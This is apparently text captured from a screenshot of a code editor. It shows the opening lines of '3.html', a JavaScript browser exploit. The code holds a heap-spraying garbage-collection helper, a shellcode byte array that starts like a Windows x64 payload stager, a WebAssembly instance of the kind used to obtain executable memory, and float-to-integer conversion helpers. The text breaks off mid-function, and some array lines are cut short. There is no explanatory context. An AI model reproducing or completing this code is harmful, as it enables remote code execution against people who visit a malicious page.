 3.html
Welcome
C payload.c
<> 3.html
Users > cc > Desktop > <> 3.html > script > fHi
1 <script>
2 function gc() {
3 for (var i = 0; i < 0x80000; ++i) {
4 var a = new ArrayBuffer();
5 }
6 }
7 let shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,
8 var wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127
9 var wasmModule = new WebAssembly.Module(wasmCode);
10 var wasmInstance = new WebAssembly.Instance(wasmModule);
11 var main = wasmInstance.exports.main;
12 var bf = new ArrayBuffer(8);
13 var bfView = new DataView(bf);
14 function fLow(f) {
15 bfView.setFloat64(0, f, true);
16 return (bfView.getUint32(0, true));
17 }
18 function fHi(f) {
19 bfView.setFloat64(0, f, true);
20 return (bfView.getUint32(4, true))
21 }
22 function i2f(low, hi) {
23 bfView.setUint32(0, low, true);